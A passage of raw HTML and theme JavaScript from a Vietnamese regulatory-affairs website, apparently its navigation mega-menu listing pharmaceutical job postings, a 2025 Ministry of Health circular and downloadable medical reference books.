title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-an-employee\/\" class=\"td-post-category\">Find an employee\/Vi\u1ec7c t\u00ecm ng\u01b0\u1eddi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\">Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_35" id="tdi_36" data-td_block_id="tdi_35" data-td_filter_value="" href="https://vnras.com/jobs/">All</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_37" data-td_block_id="tdi_35" data-td_filter_value="65" href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_38" data-td_block_id="tdi_35" data-td_filter_value="66" href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></div></div><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng Regulatory Affairs MediGroup" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng Regulatory Affairs MediGroup" title="Tuyển dụng Regulatory Affairs MediGroup" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" title="Tuyển dụng Regulatory Affairs MediGroup">Tuyển dụng Regulatory Affairs MediGroup</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" class="td-image-wrap " title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/06/VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prizer regulatory affairs manager" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh">Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-534x370.jpg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017">Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" class="td-image-wrap " title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing">Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-5808"><a href="https://vnras.com/references/">REFERENCES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"177","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "195";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "49";
tdBlocksArray.push(block_tdi_39);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/\" class=\"td-post-category\">REFERENCES\/T\u00c0I LI\u1ec6U THAM KH\u1ea2O<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\">C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1044;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam 